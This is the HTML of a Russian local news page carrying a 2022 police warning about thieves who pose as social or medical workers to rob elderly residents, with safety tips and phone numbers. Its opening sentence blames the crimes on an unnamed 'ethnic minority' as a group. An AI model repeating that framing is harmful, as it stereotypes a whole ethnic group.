<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/новозыбков-не-вошел-в-график-отключен-8/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-138125" class="post-138125 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%b8%d0%bb%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8c%d1%88%d0%b5-%d0%b4%d0%be%d0%b2%d0%b5%d1%80\/","headline":"В Новозыбкове попросили меньше доверять говорливым незнакомцам","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2022-07-01T13:18:34+00:00","datePublished":"2022-07-01T13:18:34+00:00","dateModified":"2022-07-01T13:21:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%b8%d0%bb%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8c%d1%88%d0%b5-%d0%b4%d0%be%d0%b2%d0%b5%d1%80/" /><header><h1 class="entry-title" itemprop="headline">В Новозыбкове попросили меньше доверять говорливым незнакомцам</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-07-01T13:18:34+03:00">01.07.2022</time> <time class="entry-time" datetime="2022-07-01T13:18:34+03:00">13:18</time></div></header><div class="entry-content" itemprop="text"><p>В последнее время представители этнического меньшинства активизировали преступную деятельность. Успеху их деятельности во многом способствует излишняя доверчивость граждан, чрезмерная сострадательность, а иногда и полное отсутствие принадлежащей бдительности, отмечают в полиции.</p>
<p><span id="more-138125"></span></p>
<p>Преступники под предлогом продажи или покупки различных товаров, вещей и продуктов питания, представляясь работниками социальной защиты населения, медицинскими работниками, свободно проникают в жилища граждан и, воспользовавшись невнимательностью либо доверчивостью хозяев, совершают хищение их имущества.</p>
<p>Жертвами злоумышленников чаще всего становятся престарелые граждане. Объектами преступных посягательств, как правило, являются денежные средства и золотые изделия.</p>
<p><strong>Если Вы не желаете стать очередной жертвой преступления, МО МВД России «Новозыбковский» рекомендует придерживаться следующих правил поведения:</strong></p>
<p>&#8212;      не храните свои сбережения – золотые украшения, наличные деньги – в общедоступных местах – в шкафу среди белья, под матрасом. Преступники не станут брезговать в поисках добычи.<br />
&#8212;     не впускайте в дом незнакомых граждан. В случае, когда незнакомцы представляются работниками различных социальных служб, попросите их предъявить служебное удостоверение, а также предоставить телефон организации, которую они представляют, чтобы была возможность убедиться, если ли у них такой сотрудник.<br />
&#8212;    не оставляйте ключ от входной двери в свое отсутствие под ковриком. Вы создаете идеальные условия для совершения квартирной кражи;<br />
&#8212; есть те, кто обладают исключительным талантом владения методами убеждения, а порою и гипнозом. При общении с ними будьте очень внимательны, не вступайте в навязываемые Вам разговоры, не передавайте в их руки свои вещи, ценности и деньги.<br />
&#8212; в случае появления в вашем населенном пункте подозрительных чужаков, постарайтесь запомнить и записать государственный номер автотранспорта, на котором они приехали.</p>
<p>&nbsp;</p>
<blockquote><p><strong>В случае совершения в отношении Вас преступлений или правонарушений, а также при выявлении подозрительных лиц, которые настойчиво просят Вас открыть входную дверь, необходимо обратиться за помощью по телефонам: 3-35-11, 02.</strong></p></blockquote>
<p>&nbsp;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%b8%d0%bb%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8c%d1%88%d0%b5-%d0%b4%d0%be%d0%b2%d0%b5%d1%80/" data-a2a-title="В Новозыбкове попросили меньше доверять говорливым незнакомцам"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25bf%25d1%2580%25d0%25be%25d1%2581%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25bc%25d0%25b5%25d0%25bd%25d1%258c%25d1%2588%25d0%25b5-%25d0%25b4%25d0%25be%25d0%25b2%25d0%25b5%25d1%2580%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BF%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D0%B8%D0%BB%D0%B8%20%D0%BC%D0%B5%D0%BD%D1%8C%D1%88%D0%B5%20%D0%B4%D0%BE%D0%B2%D0%B5%D1%80%D1%8F%D1%82%D1%8C%20%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%BB%D0%B8%D0%B2%D1%8B%D0%BC%20%D0%BD%D0%B5%D0%B7%D0%BD%D0%B0%D0%BA%D0%BE%D0%BC%D1%86%D0%B0%D0%BC" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25bf%25d1%2580%25d0%25be%25d1%2581%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25bc%25d0%25b5%25d0%25bd%25d1%258c%25d1%2588%25d0%25b5-%25d0%25b4%25d0%25be%25d0%25b2%25d0%25b5%25d1%2580%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BF%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D0%B8%D0%BB%D0%B8%20%D0%BC%D0%B5%D0%BD%D1%8C%D1%88%D0%B5%20%D0%B4%D0%BE%D0%B2%D0%B5%D1%80%D1%8F%D1%82%D1%8C%20%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%BB%D0%B8%D0%B2%D1%8B%D0%BC%20%D0%BD%D0%B5%D0%B7%D0%BD%D0%B0%D0%BA%D0%BE%D0%BC%D1%86%D0%B0%D0%BC" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25bf%25d1%2580%25d0%25be%25d1%2581%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25bc%25d0%25b5%25d0%25bd%25d1%258c%25d1%2588%25d0%25b5-%25d0%25b4%25d0%25be%25d0%25b2%25d0%25b5%25d1%2580%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BF%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D0%B8%D0%BB%D0%B8%20%D0%BC%D0%B5%D0%BD%D1%8C%D1%88%D0%B5%20%D0%B4%D0%BE%D0%B2%D0%B5%D1%80%D1%8F%D1%82%D1%8C%20%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%BB%D0%B8%D0%B2%D1%8B%D0%BC%20%D0%BD%D0%B5%D0%B7%D0%BD%D0%B0%D0%BA%D0%BE%D0%BC%D1%86%D0%B0%D0%BC" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25bf%25d1%2580%25d0%25be%25d1%2581%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25bc%25d0%25b5%25d0%25bd%25d1%258c%25d1%2588%25d0%25b5-%25d0%25b4%25d0%25be%25d0%25b2%25d0%25b5%25d1%2580%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BF%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D0%B8%D0%BB%D0%B8%20%D0%BC%D0%B5%D0%BD%D1%8C%D1%88%D0%B5%20%D0%B4%D0%BE%D0%B2%D0%B5%D1%80%D1%8F%D1%82%D1%8C%20%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%BB%D0%B8%D0%B2%D1%8B%D0%BC%20%D0%BD%D0%B5%D0%B7%D0%BD%D0%B0%D0%BA%D0%BE%D0%BC%D1%86%D0%B0%D0%BC" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25bf%25d1%2580%25d0%25be%25d1%2581%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25bc%25d0%25b5%25d0%25bd%25d1%258c%25d1%2588%25d0%25b5-%25d0%25b4%25d0%25be%25d0%25b2%25d0%25b5%25d1%2580%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BF%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D0%B8%D0%BB%D0%B8%20%D0%BC%D0%B5%D0%BD%D1%8C%D1%88%D0%B5%20%D0%B4%D0%BE%D0%B2%D0%B5%D1%80%D1%8F%D1%82%D1%8C%20%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%BB%D0%B8%D0%B2%D1%8B%D0%BC%20%D0%BD%D0%B5%D0%B7%D0%BD%D0%B0%D0%BA%D0%BE%D0%BC%D1%86%D0%B0%D0%BC" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25bf%25d1%2580%25d0%25be%25d1%2581%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25bc%25d0%25b5%25d0%25bd%25d1%258c%25d1%2588%25d0%25b5-%25d0%25b4%25d0%25be%25d0%25b2%25d0%25b5%25d1%2580%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%BF%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D0%B8%D0%BB%D0%B8%20%D0%BC%D0%B5%D0%BD%D1%8C%D1%88%D0%B5%20%D0%B4%D0%BE%D0%B2%D0%B5%D1%80%D1%8F%D1%82%D1%8C%20%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%BB%D0%B8%D0%B2%D1%8B%D0%BC%20%D0%BD%D0%B5%D0%B7%D0%BD%D0%B0%D0%BA%D0%BE%D0%BC%D1%86%D0%B0%D0%BC" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%b7%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%b0-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8f-%d0%bd%d0%b0-%d1%82%d1%80%d0%b0%d1%81%d1%81%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd/" rel="prev"><span class="meta-nav">&larr;</span> Разбиты два автомобиля на трассе под Новозыбковом</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d1%8b%d0%b5-%d0%ba%d1%80%d0%b0%d0%b6%d0%b8-%d0%b2-%d1%81%d0%b5%d1%82%d0%b5%d0%b2%d0%be%d0%bc-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd%d0%b5-%d0%b2-%d0%bd/" rel="next">Очередные кражи в сетевом магазине в Новозыбкове <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5-%D0%BF%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D0%B8%D0%BB%D0%B8-%D0%BC%D0%B5%D0%BD%D1%8C%D1%88%D0%B5-%D0%B4%D0%BE%D0%B2%D0%B5%D1%80/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='138125' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
